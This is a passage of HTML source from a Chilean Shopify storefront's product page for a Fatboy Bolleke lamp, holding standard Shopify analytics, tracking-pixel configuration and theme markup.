<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0d820108-3ce0-4af0-b465-53058c9cd8a9/ordersify-restocked-alerts-13/assets/ordersify.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/0d820108-3ce0-4af0-b465-53058c9cd8a9/ordersify-restocked-alerts-13/assets/ordersify.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25966404,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25966404,storefrontBaseUrl: "https://medular.cl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1775436090","configuration":"{\"shopUrl\":\"medular-chile.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1735393594","configuration":"{\"pixelCode\":\"D2ACH0RC77U3V81Q380G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1589182778","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\",\\\"GT-NGM4P938\\\"],\\\"target_country\\\":\\\"CL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/vJtpCMKGiekaENuS98oD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/qJzeCM6GiekaENuS98oD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/6BNFCMuGiekaENuS98oD\\\",\\\"MC-MKWJM6MHXV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/M4XsCLmDiekaENuS98oD\\\",\\\"MC-MKWJM6MHXV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/5koiCMiGiekaENuS98oD\\\",\\\"MC-MKWJM6MHXV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/XQETCNGGiekaENuS98oD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/39pqCMWGiekaENuS98oD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"987791674","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3starter-01.swymrelay.com\",\"swymTier\":\"v3starter-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"335511866","configuration":"{\"pixel_id\":\"1912048265607771\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"207421754","configuration":"{\"tagID\":\"2614220138179\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medular Diseño ","paymentSettings":{"currencyCode":"CLP"},"myshopifyDomain":"medular-chile.myshopify.com","countryCode":"CL","storefrontUrl":"https:\/\/medular.cl"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":124900.0,"currencyCode":"CLP"},"product":{"title":"Lámpara Bolleke Red","vendor":"Fatboy","id":"3934719344682","untranslatedTitle":"Lámpara Bolleke Red","url":"\/products\/lampara-bolleke-red-1","type":"Lamparas"},"id":"29434812694570","image":{"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618"},"sku":"100100800077","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://medular.cl/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25966404","storefrontBaseUrl":"https:\/\/medular.cl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":124900.0,\"currencyCode\":\"CLP\"},\"product\":{\"title\":\"Lámpara Bolleke Red\",\"vendor\":\"Fatboy\",\"id\":\"3934719344682\",\"untranslatedTitle\":\"Lámpara Bolleke Red\",\"url\":\"\/products\/lampara-bolleke-red-1\",\"type\":\"Lamparas\"},\"id\":\"29434812694570\",\"image\":{\"src\":\"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618\"},\"sku\":\"100100800077\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CLP';
  var meta = {"product":{"id":3934719344682,"gid":"gid:\/\/shopify\/Product\/3934719344682","vendor":"Fatboy","type":"Lamparas","handle":"lampara-bolleke-red-1","variants":[{"id":29434812694570,"price":12490000,"name":"Lámpara Bolleke Red","public_title":null,"sku":"100100800077"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":3934719344682,"requestId":"7d99693a-f17f-4c9e-9c1f-ee4c60364042-1769147661"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25966404,
      theme_id: 185430311226,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//medular.cl/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//medular.cl/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//medular.cl/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25966404,"isMerchantRequest":null,"themeId":185430311226,"themeCityHash":"18019350351483364378","contentLanguage":"es","currency":"CLP","eventMetadataId":"dff0f00a-7d4f-414c-884e-f7cc24f0fba2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":3934719344682,"requestId":"7d99693a-f17f-4c9e-9c1f-ee4c60364042-1769147661","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CLP","variantId":29434812694570,"productId":3934719344682,"productGid":"gid:\/\/shopify\/Product\/3934719344682","name":"Lámpara Bolleke Red","price":"124900","sku":"100100800077","brand":"Fatboy","variant":null,"category":"Lamparas","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CLP","variantId":29434812694570,"productId":3934719344682,"productGid":"gid:\/\/shopify\/Product\/3934719344682","name":"Lámpara Bolleke Red","price":"124900","sku":"100100800077","brand":"Fatboy","variant":null,"category":"Lamparas","nonInteraction":true,"remote":false,"referer":"https:\/\/medular.cl\/products\/lampara-bolleke-red-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//medular.cl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://medular.cl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25966404"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="185430311226"
  data-theme-name="Impact"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://medular.cl/api/collect"
></script>
</head>

  <body class=" zoom-image--enabled"><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Ir al contenido</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--26363603550522__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }#shopify-section-sections--26363603550522__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--26363603550522__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }</style><height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 39 39 39; --text-color: 255 255 255;"><marquee-text scrolling-speed="12" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" >Hasta un 25% de descuento
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" >Hasta un 25% de descuento
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" >Hasta un 25% de descuento
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" >Hasta un 25% de descuento
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" >Hasta un 25% de descuento
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" >Hasta un 25% de descuento
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" >Hasta un 25% de descuento
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" >Hasta un 25% de descuento
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" >Hasta un 25% de descuento
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" >Hasta un 25% de descuento
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--26363603550522__announcement-bar').clientHeight) + 'px');
  </script></aside><header id="shopify-section-sections--26363603550522__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--26363603550522__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-4-5);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 0 0 0;--header-logo-width: 170px;
      --header-logo-height: 30px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26363603550522__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (max-width: 699px) {
      .navigation-drawer {
        --drawer-content-max-height: calc(100vh - (var(--spacing-2) * 2));
      }
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--26363603550522__header {--header-logo-width: 300px;
        --header-logo-height: 53px;--header-padding-block: var(--spacing-8-5);
    }
